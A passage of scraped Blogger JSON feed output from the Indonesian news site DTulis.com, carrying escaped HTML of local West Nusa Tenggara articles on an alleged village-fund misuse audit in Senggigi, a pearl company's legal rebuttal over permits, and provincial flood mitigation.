Inspektorat Pemkab Lobar Selasa ini (14\/1\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETujuan kedatangan mereka untuk meminta Inspektorat segera menuntaskan audit penggunaan dana desa (DD) Senggigi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah diaudit kami minta dibuka secara terang benderang. Kami meyakini banyak\u0026nbsp; kerugian negara dalam kasus ini,\" kata Pembina Forum Peduli Masyarakat Senggigi (FMPS) Rusman Khair.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua FMPS Fatoni,S.H mengatakan, berdasarkan hasil penghitungan internal pihaknya memprediksi\u0026nbsp; potensi merugikan negara bisa mencapai Rp 686 juta. Kerugian itu berasal dari sejumlah item penggunaan keuangan desa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMulai dari pembelian ambulans, dana CSR PLN, penanganan Covid-19, balik nama bus di Dinas Perhubungan (Dishub), biaya makan minum (mamin) perangkat desa serta tambahan penghasilan kades dan perangkat.\u0026nbsp; Itu belum termasuk penyalahgunaan anggaran di beberapa pos belanja bidang ketahanan pangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ini semua potensi kerugian negara. Kami sudah serahkan delapan dokumen ke Inspektorat,\" ujar Fatoni.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan KMPS ke Inspektorat\u0026nbsp; didampingi sejumlah Lembaga Swadaya Masyarakat (LSM). Seperti LSM Garuda Indonesia, LP-KPK, dan Laskar Merah Putih Perjuangan. Mereka kompak mendesak Inspektorat Lombok Barat agar bekerja secara transparan dan profesional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiketahui, sebelumnya kasus ini sudah pernah dilaporkan ke Kejaksaan Tinggi (Kejati) NTB pada Senin lalu (6\/1\/2025). Mereka memberikan segepok dokumen bukti\u0026nbsp; dugaan penyelewengan dana desa Senggigi yang melibatkan Kepala Desa (Kades) Mastur,S.E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESekretaris KMPS Ahmad Hudairi menyampaikan mendukung penuh proses audit yang dilakukan Inspektorat. Pihaknya meminta proses audit dilakukan secara transparan dan menyeluruh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hasil audit ini sangat penting bagi masyarakat Senggigi. Kami sangat berharap\u0026nbsp; kasus dugaan penyelewengan dana desa ini dapat segera diselesaikan secara tuntas.,\" ujar Hudairi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDiungkapkan dugaan penyelewengan yang melibatkan kades terjadi pada beberapa pos anggaran. Salah satunya pos tambahan penghasilan kades dan perangkat. Kepala desa berani mengalokasikan anggaran gaji tambahan lebih dari 30 persen melalui dana bagi hasil (DBH) pajak. Seharusnya gaji tambahan diambilkan dari penghasilan asli desa (PAD).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAturan itu sesuai dengan Peraturan Bupati (Perbup) Nomor 3 tahun 2015 tentang Bagi Hasil Pajak Daerah dan Retribusi Daerah Kepada Desa. Akibatnya, dari gaji tambahan ini saja ada potensi kerugian negara sampai Rp 420 juta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami sangat berharap ini semua bisa diaudit Inspektorat Lobar,\" tutup Hudairi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6073608941780102338\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/kmps-desak-inspektorat-lombok-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6073608941780102338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6073608941780102338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/kmps-desak-inspektorat-lombok-barat.html","title":"KMPS Desak Inspektorat Lombok Barat Membuka Hasil Audit DD Senggigi"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bOt5UCHHVuzOmOEep2uSHqmoLmqW9_bSbFQaq-i3WHbTuTh9gqaiGmY3c9o2o8p8Y4_73DpgbRYclliFh9jiolgzKceQOy9O3_81xtfMwKsobErpG3I435lGVHRH8_TXP3YatswdnnXYTqW5_-Yyi9iADCGaNvm_P7b40GFqBcGdysTs3LgZM8nheS8\/s72-w640-h356-c\/IMG-20250114-WA0032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3684148103764023871"},"published":{"$t":"2025-01-13T13:41:00.003+08:00"},"updated":{"$t":"2025-01-21T17:07:15.480+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Selain Perizinan Lengkap, PT Autore Pearl Culture Banyak Membantu Masyarakat NTB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGfjfxq7A6MpvjT7UtW63P99vhV7_JkRHiX6PIIz1Oe0MQ4Q8sfzn_4Xjp2bYP-zAu32Ookd8V28V0dLBkNUJSmYuarpkMzL6hn97d5XS3PXbzXhEvc4lqBbJSbphDpUgezR_Jz22t-73NUHEBMKkVnKgETpKnDJXrti2mybKRVnErHDG0KKZ-8Kgim4\/s1280\/20250113_133959.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGfjfxq7A6MpvjT7UtW63P99vhV7_JkRHiX6PIIz1Oe0MQ4Q8sfzn_4Xjp2bYP-zAu32Ookd8V28V0dLBkNUJSmYuarpkMzL6hn97d5XS3PXbzXhEvc4lqBbJSbphDpUgezR_Jz22t-73NUHEBMKkVnKgETpKnDJXrti2mybKRVnErHDG0KKZ-8Kgim4\/w640-h640\/20250113_133959.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Pernyataan yang disampaikan Kepala Dinas Kelautan dan Perikanan Provinsi NTB Muslim di beberapa media pada tanggal 3 Januari 2025 dibantah langsung oleh Kuasa Hukum PT Autore Pearl Culture.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum PT. APC Donal Fariz, S.H., M.H. dan Rasamala Aritonang, S.H., M.H. dari Kantor Hukum VISI LAW OFFICE juga mengatakan bahwa pihaknya telah mengirimkan surat resmi tanggal 9 Januari 2025 kepada Kadislut NTB terkait perizinan usaha dan kontribusi yang telah diberikan PT. APC baik kepada Pemerintah Daerah maupun kepada masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum PT APC menjelaskan bahwa perihal yang disampaikan di dalam surat resmi tersebut yakni\u0026nbsp; PT. APC selama menjalankan kegiatan usaha selalu berupaya untuk patuh dan mengikuti ketentuan perizinan sesuai ketentuan hukum yang berlaku.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Termasuk pemenuhan izin terhadap Poin D. Perlu kami informasikan bahwa pemanfaatan Poin D oleh Klien kami\u003C\/div\u003E\u003Cdiv\u003Edilaksanakan berdasarkan persetujuan serta rekomendasi tertulis yang telah didapatkan dari Dinas Perikanan Lombok Timur dan Bupati Lombok Timur sejak tanggal 30 September 2010,\"ujar mereka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, mereka (Kuasa Hukum PT APC) juga menambahkan selain rekomendasi dari Dinas Perikanan Lotim, pihaknya juga mendapat dukungan yang diberikan oleh masyarakat desa sekitar melalui surat\u003C\/div\u003E\u003Cdiv\u003EDukungan Masyarakat Nelayan Desa Pulau Maringkik pada 11 Oktober 2012.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Kuasa Hukum PT. APC juga menerangkan dengan terbitnya Undang-Undang Cipta Kerja, maka Kliennya pada saat ini sedang melakukan penyesuaian perizinan sebagaimana dipersyaratkan, pengurusan perizinan telah dilaksanakan oleh PT APC sejak Agustus 2024 dan saat ini sedang menunggu persetujuan dari instansi terkait.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum perusahaan, Donal Fariz\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Emenyatakan Sesuai informasi yang diterima dari Kliennya, Perusahaan sudah menyerahkan seluruh dokumen melalui Online Single Submission (OSS) dan telah dinyatakan lengkap.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penilaian dokumenpun sudah dilakukan, saat ini tinggal menunggu persetujuan resmi dari instansi pusat terkait”,tegas Donal Fariz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Kuasa Hukum PT. APC membantah pernyataan bahwa PT. APC tidak berhak melaksanakan kegiatan di poin D karena zona tersebut merupakan kawasan pariwisata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum PT. APC Rasamala Aritonang menegaskan Perda RTRW Prov. NTB No. 5\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETahun 2024 sebagaimana dijelaskan dalam Matriks Kesesuaian Kegiatan Pemanfaatan Ruang Laut pada Kawasan Pariwisata, tidak melarang kegiatan usaha pembesaran Mollusca Laut pada zona pariwisata sepanjang memenuhi persyaratan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dengan demikian Tidak ada larangan bagi Klien kami PT. APC untuk melaksanakan kegiatan usaha di poin D karena kegiatan usaha yang dilakukan merupakan budidaya mutiara dan pengurusan izinnya dilakukan sesuai ketentuan yang berlaku”,ujar Rasamala Aritonang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Kuasa Hukum PT. APC menuturkan, didalam surat tersebut pihaknya juga menyampaikan berbagai dampak positif yang telah diberikan PT. APC kepada ekonomi daerah serta masyarakat provinsi NTB, di mana 465 pekerja PT. APC yang mencakup 97% dari pekerja perusahaan merupakan warga\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENTB yang menggantungkan penghidupannya pada perusahaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selama beroperasi, PT. APC\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eselalu patuh berkontribusi dalam pembayaran pajak kepada pemerintah setidaknya tercatat sebesar Rp49.529.756.762, PT. APC juga secara konsisten dan berkelanjutan memberikan\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ebantuan kepada masyarakat sekitar melalui berbagai program Corporate Social Responsibility (CSR) di antaranya: bantuan kepada korban banjir di seluruh daerah Provinsi NTB, salah satunya di Desa Ganti, Lombok Tengah, program reboisasi terumbu karang yang dilaksanakan di Lombok Utara, bantuan bagi penyandang disabilitas, dan berbagai program\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECSR lainnya dengan total alokasi anggaran CSR yang telah disalurkan sebesar\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERp4.592.426.391 dan sebagai komitmen berkelanjutan PT. APC terus meningkatkan program dan anggaran CSR bagi masyarakat NTB, \"terang mereka.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kuasa Huku. PT. APC Juga berharap dengan adanya surat yang telah disampaikan kepada Kadislut NTB\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Etersebut, pemerintah khususnya instansi terkait dapat memberikan informasi yang berimbang kepada mayarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Sekaligus memberikan perlindungan dan dukungan bagi investasi di Provinsi NTB khususnya yang secara kongkrit telah dilaksanakan oleh PT. APC, demi memajukan perekonomian daerah dan masyarakat, sebagaimana pernah disampaikan oleh Bapak Presiden dan jajaran pemerintah pusat mengenai pentingnya dukungan terhadap kemudahan berusaha (ease of doing business) di Indonesia, \"tutup mereka.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3684148103764023871\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/selain-perizinan-lengkap-pt-autore.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3684148103764023871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3684148103764023871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/selain-perizinan-lengkap-pt-autore.html","title":"Selain Perizinan Lengkap, PT Autore Pearl Culture Banyak Membantu Masyarakat NTB"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGfjfxq7A6MpvjT7UtW63P99vhV7_JkRHiX6PIIz1Oe0MQ4Q8sfzn_4Xjp2bYP-zAu32Ookd8V28V0dLBkNUJSmYuarpkMzL6hn97d5XS3PXbzXhEvc4lqBbJSbphDpUgezR_Jz22t-73NUHEBMKkVnKgETpKnDJXrti2mybKRVnErHDG0KKZ-8Kgim4\/s72-w640-h640-c\/20250113_133959.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default/-/Bencana%20dan%20sosial?alt=json-in-script&max-results=6&callback=jQuery37105049550647085777_1768975667240&_=1768975667241
body_size: 14250
content:
// API callback
jQuery37105049550647085777_1768975667240({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Bencana+dan+sosial?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/search\/label\/Bencana%20dan%20sosial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Bencana+dan+sosial\/-\/Bencana+dan+sosial?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"123"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s4160\/IMG-20260114-WA0056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3864\" data-original-width=\"4160\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/w640-h594\/IMG-20260114-WA0056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas bencana yang terjadi di berbagai wilayah di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ENusa Tenggara Barat\u003C\/a\u003E, pemerintah provinsi merencanakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mitigasi+bencana+jangka+panjang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Emitigasi bencana jangka panjang\u003C\/a\u003E untuk mengurangi potensi bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gubernur+NTB+Lalu+Muhamad+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EGubernur NTB Lalu Muhamad Iqbal\u003C\/a\u003E saat turun langsung meninjau lokasi terdampak di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ESekotong, Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Kabul, Lombok Tengah\u003C\/a\u003E didampingi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketua+TP+PKK+NTB+Sinta+Agathia+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EKetua TP PKK NTB Sinta Agathia Iqbal\u003C\/a\u003E.l, Rabu (14\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur menegaskan, solusi jangka pendek seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=peninggian+tanggul\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epeninggian tanggul\u003C\/a\u003E tidak akan efektif tanpa penanganan di wilayah hulu. Kerusakan lingkungan dan berkurangnya daerah resapan air di perbukitan dinilai menjadi penyebab utama terjadinya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sedimentasi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esedimentasi\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk jangka menengah dan panjang, kita harus memperbaiki kondisi bukit-bukit yang sudah gundul. Jika hulunya tidak dibenahi, banjir akan terus berulang,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga meminta pemerintah desa lebih selektif dalam mengeluarkan rekomendasi pemanfaatan lahan yang berpotensi berdampak terhadap lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan hari ini, Pemerintah Provinsi NTB bergerak cepat menyalurkan bantuan sembako kepada masyarakat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Pengantap+Kecamatan+Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Pengantap, Kecamatan Sekotong, Lombok Barat\u003C\/a\u003E, yang terdampak banjir bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bupati+Lombok+Barat+H+Lalu+Ahmad+Zaini\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBupati Lombok Barat H. Lalu Ahmad Zaini\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Bupati+Lombok+Barat+Hj+Nurul+Adha\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EWakil Bupati Lombok Barat Hj. Nurul Adha\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur Iqbal mengatakan, penanganan banjir di Sekotong dilakukan secara bertahap dengan memetakan kebutuhan jangka pendek, menengah, hingga jangka panjang. Pada tahap awal, pemerintah memprioritaskan pemenuhan kebutuhan dasar masyarakat terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebutuhan jangka pendek yang paling mendesak adalah kebutuhan dasar masyarakat, seperti selimut, sembako, dan perlengkapan hidup lainnya. Bantuan sudah disalurkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemkab+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemkab Lombok Barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemprov+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemprov NTB\u003C\/a\u003E, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBaznas Provinsi\u003C\/a\u003E,” ujar Gubernur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain penyaluran bantuan logistik, penanganan darurat juga difokuskan pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pembersihan+drainase\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epembersihan drainase\u003C\/a\u003E dan sungai yang mengalami sedimentasi. Pemprov NTB bersama Pemkab Lombok Barat sepakat mendatangkan peralatan berat, termasuk ekskavator dari provinsi, untuk mempercepat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=normalisasi+saluran+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Enormalisasi saluran air\u003C\/a\u003E melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PUPR+provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPUPR provinsi\u003C\/a\u003E dan \u003Ca data-preview=\"\" 